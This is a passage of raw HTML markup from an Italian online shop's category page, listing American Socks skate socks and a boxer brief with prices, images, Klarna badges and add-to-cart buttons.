functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" rel="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" data-id-product="5287" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5287-american-socks-signature-cowboy-calze-unisex-skate-one-size-604947944597.html" title="AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one size" > AMERICAN SOCKS signature cowboy CALZE UNISEX SKATE one... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5287" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5287" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5287" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5287" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5287&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="5287" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" title="AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX taglia unica" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37142-home_default/american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX taglia unica"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37140-home_default/american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX taglia unica"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" rel="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" data-id-product="4083" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/4083-american-socks-rainbow-pride-ankle-high-calze-unisex-taglia-unica-632111387963.html" title="AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX taglia unica" > AMERICAN SOCKS rainbow pride ankle HIGH CALZE UNISEX... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 10,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="4083" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_4083" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_4083" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_4083" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=4083&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="4083" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" title="AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37160-home_default/american-socks-signature-space-holiday-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37158-home_default/american-socks-signature-space-holiday-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" data-id-product="5299" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5299-american-socks-signature-space-holiday-calze-unisex-skate.html" title="AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE" > AMERICAN SOCKS signature space holiday CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5299" data-id-product-attribute="11469"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5299" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5299" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5299" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5299&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11469" data-id-product="5299" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" title="AMERICAN SOCKS signature kitten CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37164-home_default/american-socks-signature-kitten-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature kitten CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37161-home_default/american-socks-signature-kitten-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature kitten CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" data-id-product="5295" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5295-american-socks-signature-kitten-calze-unisex-skate.html" title="AMERICAN SOCKS signature kitten CALZE UNISEX SKATE" > AMERICAN SOCKS signature kitten CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5295" data-id-product-attribute="11462"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5295" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5295" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5295" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5295&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="11462" data-id-product="5295" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" title="AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37205-home_default/american-socks-signature-tiki-surf-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37200-home_default/american-socks-signature-tiki-surf-calze-unisex-skate.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" rel="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" data-id-product="5647" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="available-dif">Product available with different options</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" title="AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE" > AMERICAN SOCKS signature tiki surf CALZE UNISEX SKATE </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 16,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5647" data-id-product-attribute="12158"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="https://freeridestreetshop.com/calze/5647-american-socks-signature-tiki-surf-calze-unisex-skate.html" title="View"> <span>More</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" title="AMERICAN SOCKS space dino boxer brief boxer maschili" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/37214-home_default/american-socks-space-dino-boxer-brief-boxer-maschili.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS space dino boxer brief boxer maschili"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/37212-home_default/american-socks-space-dino-boxer-brief-boxer-maschili.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS space dino boxer brief boxer maschili"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" rel="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" data-id-product="5648" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/5648-american-socks-space-dino-boxer-brief-boxer-maschili.html" title="AMERICAN SOCKS space dino boxer brief boxer maschili" > AMERICAN SOCKS space dino boxer brief boxer maschili </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 23,00 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="5648" data-id-product-attribute="12160"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_5648" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_5648" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_5648" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=5648&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="12160" data-id-product="5648" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" title="AMERICAN SOCKS american pride ultra hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39552-home_default/american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS american pride ultra hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39550-home_default/american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS american pride ultra hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" rel="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" data-id-product="6120" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6120-american-socks-american-pride-ultra-hight-calze-unisex-skate-one-size-607569971811.html" title="AMERICAN SOCKS american pride ultra hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS american pride ultra hight CALZE UNISEX... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 19,99 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6120" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6120" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6120" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6120" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6120&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6120" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item last_item_of_line "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" title="AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39570-home_default/american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39562-home_default/american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" rel="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" data-id-product="6121" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6121-american-socks-skate-fast-mid-hight-calze-unisex-skate-one-size-734376464646.html" title="AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS skate fast mid hight CALZE UNISEX SKATE... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6121" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6121" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6121" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6121" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6121&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6121" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" title="AMERICAN SOCKS see you later mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39580-home_default/american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS see you later mid hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39579-home_default/american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS see you later mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" rel="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" data-id-product="6124" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6124-american-socks-see-you-later-mid-hight-calze-unisex-skate-one-size-734376464639.html" title="AMERICAN SOCKS see you later mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS see you later mid hight CALZE UNISEX... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6124" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6124" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6124" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6124" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6124&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6124" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" title="AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39582-home_default/american-socks-pyramid-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39581-home_default/american-socks-pyramid-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" rel="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" title="Quick view"> Quick view </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" data-id-product="6125" title="Add to Compare">Add to Compare</a></div></div> <span class="availability availability-slidein available-diff "> <span class="availabile_product">Available</span> </span></div><h5 class="product-name-container"> <a class="product-name" href="https://freeridestreetshop.com/calze/6125-american-socks-pyramid-mid-hight-calze-unisex-skate-one-size-734376466947.html" title="AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one size" > AMERICAN SOCKS pyramid mid hight CALZE UNISEX SKATE one... </a></h5> <span class="product-reference"></span><div class="content_price"> <span class="price product-price"> 12,95 € </span><div > <klarna-placement data-key="credit-promotion-badge" data-locale="it-IT" data-theme="default" data-purchase-amount="1500" ></klarna-placement></div><span class="cdcgtm_product" style="display: none;" data-id-product="6125" data-id-product-attribute="0"></span></div><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"><div class="pl-quantity-input-wrapper"> <input type="text" name="qty" class="form-control qtyfield quantity_to_cart_6125" value="1"/><div class="quantity-input-b-wrapper"> <a href="#" data-field-qty="quantity_to_cart_6125" class="transition-300 pl_product_quantity_down"> <span><i class="icon-caret-down"></i></span> </a> <a href="#" data-field-qty="quantity_to_cart_6125" class="transition-300 pl_product_quantity_up "> <span><i class="icon-caret-up"></i></span> </a></div></div> <a class="button ajax_add_to_cart_button btn btn-default" href="https://freeridestreetshop.com/carrello?add=1&amp;id_product=6125&amp;token=85c12772d09dae9d12f721d766bb1e68" rel="nofollow" title="Add to cart" data-id-product-attribute="0" data-id-product="6125" data-minimal_quantity="1"> <span>Add to cart</span> </a></div></div></div><div class="ajax_block_product item "><div class="product-container"><div class="product-image-container"> <a class="product_img_link" href="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" title="AMERICAN SOCKS never stop growing mid hight CALZE UNISEX SKATE one size" > <img class="replace-2x img-responsive lazy img_0 img_1e" data-lazy="https://freeridestreetshop.com/39584-home_default/american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS never stop growing mid hight CALZE UNISEX SKATE one size"/> <img class="replace-2x img-responsive lazy img_1 img-rollover" data-rollover="https://freeridestreetshop.com/39583-home_default/american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size.jpg" src="https://freeridestreetshop.com/themes/warehouse/img/blank.gif" alt="AMERICAN SOCKS never stop growing mid hight CALZE UNISEX SKATE one size"/> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" rel="https://freeridestreetshop.com/calze/6126-american-socks-never-stop-growing-mid-hight-calze-unisex-skate-one-size-734376465063.html" title="Quick view"> 